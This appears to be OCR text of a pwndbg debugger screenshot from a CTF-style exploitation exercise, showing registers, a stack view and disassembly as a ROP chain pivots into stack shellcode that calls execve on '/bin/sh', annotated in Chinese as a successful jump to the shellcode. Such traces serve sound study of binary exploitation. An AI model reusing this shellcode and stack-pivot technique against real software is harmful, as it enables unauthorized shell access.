 root@cali: ~/glibc-all-in-one/libs/2.27-3ubuntu1_amd64
星期三 05
文件 动作 编辑 查看 帮助
[ REGISTERS ]
*RAX 0×0
RBX 0×0
*RCX 0×0
*RDX 0×7f2a85ded8c0 (_IO_stdfile_1_lock) ◂— 0×0
*RDI 0×1
*RSI 0×7f2a85dec7e3 (_IO_2_1_stdout_+131) ◂— 0×ded8c0000000000a /* '\n' */
*R8 0×27
*R9 0×61657264206f7420 (' to drea')
*R10 0×652073277461636d ("mcat's e")
R11 0×246
R12 0×400870 ◂— xor ebp, ebp
R13 0×7ffcc7d181c0 ◂— 0×1
R14 0×0
R15 0×0
*RBP 0×7ffcc7d18090 —▸ 0×7ffcc7d180a0 —▸ 0×7ffcc7d18070 ◂— 0×68732f6e69622f /* '/bin/sh' *
*RSP 0×7ffcc7d18040 —▸ 0×7f2a85de82a0 (_IO_file_jumps) ◂— 0×0
*RIP 0×400d01 ◂— leave
[ DISASM / x86-64 / set emulate on ]
► 0×400d01 leave
0×400d02 ret
↓
0×4015f3 pop rdi
0×4015f4 ret
↓
0×7ffcc7d18078 xor rax, rax
0×7ffcc7d1807b add rax, 0×3b
成功跳到部署shellcode的地方
0×7ffcc7d1807f xor rsi, rsi
0×7ffcc7d18082 xor rdx, rdx
0×7ffcc7d18085 syscall
0×7ffcc7d18087 nop
0×7ffcc7d18088 add byte ptr [rbp - 0×d030471], al
[ STACK ]
00:0000│ rsp 0×7ffcc7d18040 —▸ 0×7f2a85de82a0 (_IO_file_jumps) ◂— 0×0
01:0008│ 0×7ffcc7d18048 ◂— 0×300000000
02:0010│ 0×7ffcc7d18050 ◂— 'cat_loves_her'
03:0018│ 0×7ffcc7d18058 ◂— 0×7265685f73 /* 's_her' */
04:0020│ 0×7ffcc7d18060 ◂— 0×b54f1584ba1b873a
05:0028│ 0×7ffcc7d18068 ◂— 0×6634edee4ffe1eb8
06:0030│ 0×7ffcc7d18070 ◂— 0×68732f6e69622f /* '/bin/sh' */
07:0038│ 0×7ffcc7d18078 ◂— 0×483bc08348c03148
[ BACKTRACE ]
► f 0 0×400d01
f 1 0×4015f3
f 2 0×7ffcc7d18078
f 3 0×0
pwndbg>